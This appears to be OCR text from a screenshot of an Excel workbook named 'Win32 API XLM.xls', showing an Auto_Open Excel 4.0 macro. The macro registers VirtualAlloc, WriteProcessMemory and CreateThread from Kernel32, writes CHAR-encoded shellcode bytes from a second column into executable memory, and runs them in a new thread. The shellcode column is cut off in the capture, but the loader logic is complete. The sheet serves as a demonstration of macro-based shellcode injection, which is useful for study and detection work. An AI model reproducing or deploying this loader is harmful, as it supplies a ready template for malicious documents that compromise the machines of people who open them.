 AutoSave Off Win32 API XLM.xls - Compatibility Mode - Saved
File Home Insert Page Layout Formulas Data Review View Add-ins Help Team Tell me wha
SECURITY WARNING Macros have been disabled. Enable Content
Auto_Open fx =REGISTER("Kernel32", "VirtualAlloc", "JJJJJ", "VAlloc", , 1, 9)
1 2
1 =REGISTER("Kernel32", "VirtualAlloc", "JJJJJ", "VAlloc", , 1, 9) =CHAR(219)&CHAR(221)&CHA
2 =VAlloc(0,1000000,4096,64) =CHAR(158)&CHAR(88)&CHAR
3 =REGISTER("Kernel32", "WriteProcessMemory", "JJJCJJ", "WProcessMemory", , 1, 9) END
4 =SELECT(R1C2:R1000:C2,R1C2)
5 =SET.VALUE(R1C3, 0)
6 =WHILE(ACTIVE.CELL()<>"END")
7 =WProcessMemory(-1, R2C1 + R1C3 * 255,ACTIVE.CELL(), LEN(ACTIVE.CELL()), 0)
8 =SET.VALUE(R1C3, R1C3 + 1)
9 =SELECT(, "R[1]C")
10 =NEXT()
11 =REGISTER("Kernel32", "CreateThread", "JJJJJJJ", "CThread", , 1, 9)
12 =CThread(0, 0, R2C1, 0, 0, 0)
13 =HALT()
14
15